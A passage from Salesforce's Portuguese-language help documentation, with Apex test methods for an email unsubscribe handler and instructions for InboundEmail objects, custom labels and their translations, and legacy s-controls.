       Lead l = new lead(firstName='John',lastName='Smith',
               Company='Salesforce',
               Email='user@acme.com',
               HasOptedOutOfEmail=false);
       insert l;
       // Create a new test contact and insert it in the test method.
       Contact c = new Contact(firstName='john',
                   lastName='smith',
                   Email='user@acme.com',
                   HasOptedOutOfEmail=false);
       insert c;
       // Test with the subject that matches the unsubscribe statement.
       email.subject = 'test unsubscribe test';
       env.fromAddress = 'user@acme.com';
       // Call the class and test it with the data in the testMethod.
       unsubscribe unsubscribeObj = new unsubscribe();
       unsubscribeObj.handleInboundEmail(email, env );
    }
    static testMethod void testUnsubscribe2() {
```

```
// Create a new email and envelope object.
  Messaging.InboundEmail email = new Messaging.InboundEmail();
  Messaging.InboundEnvelope env = new Messaging.InboundEnvelope();
   // Create a new test lead and insert it in the test method.
   Lead l = new lead(firstName='john',lastName='smith',
           Company='Salesforce',
           Email='user@acme.com',
           HasOptedOutOfEmail=false);
   insert l;
   // Create a new test contact and insert it in the test method.
   Contact c = new Contact(firstName='john',
               lastName='smith',
               Email='user@acme.com',
               HasOptedOutOfEmail=false);
   insert c;
   // Test with a subject that does not contain "unsubscribe."
   email.subject = 'test';
   env.fromAddress = 'user@acme.com';
   // Call the class and test it with the data in the test method.
   unsubscribe unsubscribeObj = new unsubscribe();
   unsubscribeObj.handleInboundEmail(email, env );
}
```
# Objeto InboundEmail

}

Um objeto InboundEmail tem os seguintes campos.





# Objeto InboundEmail.Header

Um objeto InboundEmail armazena informações de cabeçalho de email RFC 2822 em um objeto InboundEmail.Header com os seguintes campos.



#### Objeto InboundEmail.BinaryAttachment

Um objeto InboundEmail armazena anexos binários em um objeto InboundEmail.BinaryAttachment.

Exemplos de anexos binários incluem arquivos de imagem, áudio, aplicativo e vídeo.

O objeto InboundEmail.BinaryAttachment tem os seguintes campos.



#### Objeto InboundEmail.TextAttachment

Um objeto InboundEmail armazena anexos de texto em um objeto InboundEmail.TextAttachment.

Os anexos de texto podem ser qualquer um dos seguintes:

- **•** Anexos com um tipo de MIME (Multipurpose Internet Mail Extension) text
- **•** Anexos com um tipo de MIME application/octet-stream e um nome de arquivo com extensão .vcf ou .vcs. Estes são salvos como tipos de MIME text/x-vcard e text/calendar, respectivamente.

O objeto InboundEmail.TextAttachment tem os seguintes campos.



#### Objeto InboundEmailResult

O objeto InboundEmailResult é usado para retornar o resultado do serviço de email. Se esse objeto for nulo, o resultado será considerado bem-sucedido. O objeto InboundEmailResult tem os seguintes campos.



## Objeto InboundEnvelope

O objeto InboundEnvelope armazena as informações de envelope associadas ao email de entrada e tem os campos a seguir.



CONSULTE TAMBÉM:

[O que são serviços de email?](#page-5087-0) [Visão geral do código do Apex](#page-5031-0)

# Rótulos personalizados

## <span id="page-5100-0"></span>Rótulos personalizados

Rótulos personalizados são valores de texto personalizados que podem ser acessados pelas classes do Apex, páginas do Visualforce ou componentes do Lightning. Os valores podem ser traduzidos para qualquer idioma suportado pelo Salesforce. Os rótulos personalizados permitem que os desenvolvedores criem aplicativos multilíngües, apresentando informações automaticamente (por exemplo, texto de ajuda ou mensagens de erro) no idioma de origem do usuário.

Você pode criar até 5.000 rótulos personalizados para sua organização, e eles podem ter até 1.000 caracteres de extensão. Rótulos personalizados de pacotes gerenciados não contam em relação a esse limite.

Para acessar rótulos personalizados, em Configuração, insira *Rótulos personalizados* na caixa Busca rápida e selecione **Rótulos personalizados**. Nessa página, você pode:

- **•** [Criar um novo rótulo personalizado ou editar um existente](#page-5101-0).
- **•** [Ver um rótulo personalizado existente](#page-5103-0). Na página de exibição, você pode [criar ou editar uma](#page-5101-0) [tradução](#page-5101-0) em um idioma usado pela sua organização.

Para adicionar um rótulo personalizado ao seu aplicativo:

- **1.** Crie o rótulo personalizado.
- **2.** Traduza o valor do rótulo para os idiomas suportados pelo seu aplicativo.
- **3.** Use o rótulo.
	- **•** No Apex, use a sintaxe System.Label.*Label\_name*.
	- **•** Em componentes do Visualforce e do Lightning, use a variável global \$Label.
- **4.** Inclua o rótulo no seu aplicativo quando o empacotar para o [AppExchange](http://www.appexchange.com).

Dica: Se um rótulo personalizado tiver traduções, inclua-as em um pacote empacotando explicitamente os idiomas desejados.

#### CONSULTE TAMBÉM:

[Criar e editar rótulos personalizados](#page-5101-0)

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Developer**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Criar, editar ou excluir rótulos personalizados:

**•** "Personalizar aplicativo"

Criar ou substituir uma tradução:

**•** "Gerenciar tradução"  $OLI$ 

> "Ver Instalação e Configuração" e ser designado como tradutor

# <span id="page-5101-0"></span>Criar e editar rótulos personalizados

Crie rótulos personalizados que possam ser referenciados de classes do Apex, páginas do Visualforce ou componentes do Lightning para tornar um aplicativo multilíngue.

- **1.** Em Configuração, insira *Rótulos personalizados* na caixa Busca rápida e selecione **Rótulos personalizados**.
- **2.** Para criar um rótulo, clique em **Novo rótulo personalizado**. Para editar um rótulo, clique em **Editar** ao lado do rótulo personalizado.
- **3.** Na caixa de texto **Descrição breve**, insira um termo facilmente reconhecível para identificar este rótulo personalizado. Esta descrição é usada em campos de mesclagem.

Nota: Não é possível alterar o idioma de um rótulo personalizado existente.

- **4.** Se estiver criando um rótulo personalizado: Na caixa de texto **Nome**, insira o nome usado pelo rótulo. Este valor é usado no Apex e nas páginas do Visualforce para fazer referência ao rótulo personalizado. Os nomes devem conter apenas caracteres alfanuméricos e começar com uma letra, não podem conter espaços ou caracteres de sublinhado duplos e devem ser diferentes de todos os outros rótulos na sua organização.
- **5.** Para marcar o rótulo personalizado como protegido, selecione Componente protegido.
- **6.** Para **Categorias**, insira texto para categorizar o rótulo. Este campo pode ser usado em critérios de filtro ao criar modos de exibição de lista de rótulos personalizados. Separe cada categoria com uma vírgula. O número total de caracteres permitidos na caixa de texto **Categorias** é de 255.
- **7.** Na caixa de texto **Valor**, insira texto com até 1.000 caracteres. Esse valor pode ser traduzido para qualquer idioma ao qual o Salesforce ofereça suporte.
	- Nota: Pode levar alguns minutos até que todos os usuários vejam as alterações feitas nesse campo.
- **8.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Criar e editar traduções de rótulos personalizados](#page-5102-0) [Rótulos personalizados](#page-5100-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Developer**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Criar, editar ou excluir rótulos personalizados:

**•** "Personalizar aplicativo"

Criar ou substituir uma tradução:

**•** "Gerenciar tradução" OU

> "Ver Instalação e Configuração" e ser designado como tradutor

# <span id="page-5102-0"></span>Criar e editar traduções de rótulos personalizados

As traduções de rótulos personalizados determinam o texto a ser exibido para o valor do rótulo quando o idioma padrão de um usuário é o idioma da tradução.

- **1.** Em Configuração, insira *Rótulos personalizados* na caixa Busca rápida e selecione **Rótulos personalizados**.
- **2.** Selecione o nome do rótulo personalizado a ser aberto.
- **3.** Na lista relacionada Traduções, clique em **Novo** para inserir uma nova tradução ou **Editar** próximo ao idioma para alterar uma tradução. Se você clicar em **Excluir**, o Salesforce solicitará sua confirmação e removerá a tradução do rótulo personalizado.
- **4.** Selecione o Idioma para o qual você está traduzindo.
- **5.** Insira o Texto de tradução. Este texto substitui o valor especificado no campo Valor do rótulo quando um idioma padrão do usuário é o idioma da tradução.
- **6.** Clique em **Salvar**.
- Nota: Quando você empacotar um aplicativo que usa rótulos personalizados com traduções, inclua as traduções empacotando explicitamente os idiomas desejados.

CONSULTE TAMBÉM:

[Criar e editar rótulos personalizados](#page-5101-0) [Rótulos personalizados](#page-5100-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Developer**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Criar, editar ou excluir rótulos personalizados:

**•** "Personalizar aplicativo"

Criar ou substituir uma tradução:

**•** "Gerenciar tradução" OU

> "Ver Instalação e Configuração" e ser designado como tradutor

# <span id="page-5103-0"></span>Vendo rótulos personalizados

Após criar um rótulo personalizado, você pode:

**•** Editar o rótulo personalizado.

Nota: Você não pode editar os atributos de rótulos personalizados instalados como parte de um pacote gerenciado. Você só pode substituir as traduções existentes ou fornecer novas para idiomas não incluídos no pacote.

**•** Excluir um rótulo personalizado.

Nota: Você não pode excluir rótulos personalizados instalados como parte de um pacote gerenciado, ou que sejam mencionados pelo Apex ou por uma página do Visualforce. Você só pode substituir as traduções existentes.

**•** [Crie ou edite uma tradução.](#page-5102-0)

#### CONSULTE TAMBÉM:

[Criar e editar rótulos personalizados](#page-5101-0) [Rótulos personalizados](#page-5100-0)

# <span id="page-5103-1"></span>S-controls personalizados

## Definindo custom s-controls

Importante: As páginas do Visualforce substituem s-controls. As organizações que não  $\mathbf \Omega$ usaram s-controls anteriormente não podem criá-los. Os s-controls existentes não são afetados e ainda podem ser editados.

A biblioteca de s-controls personalizados é um local onde você pode armazenar e carregar o conteúdo a ser utilizado em várias áreas do Salesforce como, links personalizados, guias da Web, botões personalizados e painéis. Os s-controls permitem estender a interface do usuário do Salesforce de forma aberta e flexível, permitindo inclusive que você crie e exiba seus próprios formulários de dados personalizados.

Um s-control pode conter qualquer tipo de conteúdo que possa ser exibido ou executado em um navegador. Por exemplo, um miniaplicativo Java, um controle Active-X, um arquivo do Excel ou um formulário HTML personalizado da Web.

- **1.** Em Configuração, insira *S-Controls* na caixa Busca rápida e selecione **S-Controls**.
- **2.** Para criar um s-control personalizado, clique em **Novo s-control personalizado**.
- **3.** Para alterar um s-control existente, clique em **Editar**.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Developer**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Criar, editar ou excluir rótulos personalizados:

**•** "Personalizar aplicativo"

Criar ou substituir uma tradução:

**•** "Gerenciar tradução" OU

> "Ver Instalação e Configuração" e ser designado como tradutor

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir custom s-controls:

**•** "Personalizar aplicativo"

- **4.** Insira os atributos de s-control.
- **5.** Para validar todos os campos de mesclagem e funções do Salesforce, clique em **Verificar sintaxe**.
- **6.** Clique em **Salvar** quando terminar ou clique em **Gravação rápida** para salvar e continuar editando.
- **7.** Crie um link ou um botão personalizado para exibir o custom s-control aos usuários. Se preferir, crie uma guia da Web usando o custom s-control e adicione o s-control a um layout de página ou adicione o s-controle para um painel. Você também pode usar um s-control como conteúdo de ajuda online para um objeto personalizado.

CONSULTE TAMBÉM:

[Sobre s-controls](#page-5104-0) [Exibindo e editando s-controls](#page-5105-0) [S-Controls úteis](#page-5109-0)

# <span id="page-5104-0"></span>Sobre s-controls

Importante: As páginas do Visualforce substituem s-controls. As organizações que não usaram s-controls anteriormente não podem criá-los. Os s-controls existentes não são afetados e ainda podem ser editados.

Use s-controls para adicionar sua própria funcionalidade na organização do Salesforce. Quer você esteja integrando um aplicativo próprio hospedado ou estendendo a atual interface do usuário do Salesforce, use s-controls para salvar o código ou fazer referência a ele.

Os custom s-controls podem conter qualquer tipo de conteúdo que você pode exibir em um navegador, por exemplo, um miniaplicativo Java, um controle Active-X, um arquivo do Excel ou um formulário personalizado da Web em HTML.

CONSULTE TAMBÉM: [Definindo custom s-controls](#page-5103-1) [S-Controls úteis](#page-5109-0) [Como as páginas do Visualforce se comparam aos s-controls?](#page-5114-0)

## Considerações sobre s-controls em pacotes Force.com AppExchange

Se você estiver desenvolvendo pacotes Force.com AppExchange com s-controls ou planejando instalar um pacote AppExchange com s-controls, observe as seguintes limitações:

- **•** Para os pacotes que você está desenvolvendo (isto é, não instalados a partir do AppExchange), é possível adicionar apenas s-controls aos pacotes com o acesso padrão Irrestrito da API. Se o pacote tiver um s-control, você não poderá ativar o acesso Restrito da API.
- **•** Para os pacotes já instalados, você pode ativar as restrições de acesso mesmo que eles tenham s-controls. Entretanto, as restrições de acesso apenas oferecem uma proteção limitada aos s-controls. O Salesforce considera recomendável ter conhecimento de JavaScript sobre s-controls antes de contar com a restrição de acesso para a segurança de s-control.
- **•** Se um pacote instalado tiver acesso Restrito da API, as atualizações terão sucesso somente se a versão atualizada não tiver nenhum s-control. Se houver s-controls na versão atualizada, será necessário alterar o pacote instalado para o acesso Irrestrito da API.

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## <span id="page-5105-0"></span>Exibindo e editando s-controls

Importante: As páginas do Visualforce substituem s-controls. As organizações que não usaram s-controls anteriormente não podem criá-los. Os s-controls existentes não são afetados e ainda podem ser editados.

Para exibir os detalhes de um s-control personalizado, em Configuração, insira *S-Controls* na caixa Busca rápida. selecione **S-Controls** e selecione o nome do s-control.

- **•** Para fazer alterações em um s-control, clique em **Editar**.
- **•** Para remover um s-control, clique em **Excluir**.
- **•** Para exibir uma lista de outros componentes do Salesforce que fazem referência ao s-control, clique em **Onde é usado(a)?**.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, editar e excluir custom s-controls:

**•** "Personalizar aplicativo"

## <span id="page-5105-1"></span>Atributos de s-control personalizado



# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**





#### CONSULTE TAMBÉM:

- [Sobre s-controls](#page-5104-0)
- [S-Controls úteis](#page-5109-0)
- [Dicas de criação de s-controls](#page-5108-0)

#### Excluindo custom s-controls

Importante: As páginas do Visualforce substituem s-controls. As organizações que não usaram s-controls anteriormente não podem criá-los. Os s-controls existentes não são afetados e ainda podem ser editados.

Para excluir um custom s-control:

- **1.** Primeiro, garanta que o s-control não seja usado por outros componentes: em Configuração, insira *S-Controls* na caixa Busca rápida, selecione **S-Controls**, selecione o s-control e clique em **Onde isso é usado?**.
- **2.** Clique em **S-Controls** novamente.
- **3.** Clique em **Excluir** ao lado do custom s-control a ser excluído.
- **4.** Clique em **OK** para confirmar.
- Nota: Você não pode excluir um custom s-control usado em outro lugar do Salesforce. Os  $\boldsymbol{\beta}$ s-controls excluídos não vão para a Lixeira.

## EDIÇÕES

Disponível em: Salesforce Classic

